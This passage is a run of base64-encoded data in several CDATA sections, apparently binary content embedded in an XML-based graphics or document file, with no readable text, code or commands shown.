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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	LpKgM8oShLPH5EEcSRBVye5h2ag3rGI+iWUS7KrKSoKMXaVecGjSV30HSRCEInI/0DMS/CcLDokr
OEg+WfCKFwoOskgQuppeYYQN/CoSZLODreJpgkMeCQYqm0iQd/3knCFBSiFZExwQp3sGULyWJINd
UHBIVLsFh9suwqh2wUE+kCBLDiHBHEWCaI4EdQZFgrKA+IcEecEBUnIOHHAaVDyEKuBQsoFPsDD/
BnwkiPkNM5ffgEckKOI3MA9+gw4LCU4sG+oIxDlL/AZfADH2ISSYYgy8+HqQoPXkN6QAv8FshQQV
l0p4LU+QoJvdjOH7hsemZBnCbzCeed9Qco8D/IYrkt8ga9alHJKkqPARlPgNpoecib0CCZXj0sXS
I3iXFByr/IZKkHQE9YchWLofsfEbOO6o3lwMaHk65jeQPi1R9AhiZhhW02+Qd0dQNV1yvP0Gp00l
7e4B6zc8t/2G27EpPs8t8g1fxjeMHsHS2hvYrULIH8GY0Rv+7HF70BsijzeYfTfcazcAzbrhGN1Q
H0FNmhvCR25YI27I/zZw+u02wEKC9to2kCKTaynbhrlFgvzYBgTjEXl3oLU2HEPUhnQF0obhzwaU
zYYWJDyYIkHYHUeCIFo23L6PZiQbgMwjsQFK2KAE2PCOew0yEizuGqpyDYIk18DwuAZEW8NQJEgs
WoNqavCKBOdkDQmJrMHvWMP1sUqqXMyRYFg1JMAg5zrB0NSgRmog4qjijRd2CklDXafhRBL8bBqw
g0xG1ZgGMRLstDS4RWmIQtJw+NFAiyRY9tHwJcGjRoMDjYavmtFAUUaD7NJL3ghz8QzPOGgoXqDh
58/gnM/AQvUMVHiGwSTIiJ1BPSsWnjMkxhmak6CsOEPRIZRgxa6uzmbAqWbAHJoBiJkBe8ywT0wQ
OcyA+WVoe1+GNXQZHGsZHrEM6bMyDKAy2I8ylPTJkNZkeKLbKxMMvTJLhlgkI0jFtt+zH2WNDFtE
hhaEDOuQCaZ/DFKcmqCEPYZNdgwmNMGOY8BytzEUp2kMmMoY6sEYCs/F8AQWA1kTzFMMpScGUp0Y
IFJiYGmC1YsYED0U98yLbx6GThMs4TCwKtJwKXNta4IZ7hPEzwvDdQqO2WgQxROUvjDgcl/bDUjo
1GyylYFhyOoWGGMfrv6FQWyqKUUvDD+/C4OzgotrCAUsU1w9Yb0w0HuCURUG6BOszIThF536B8Gf
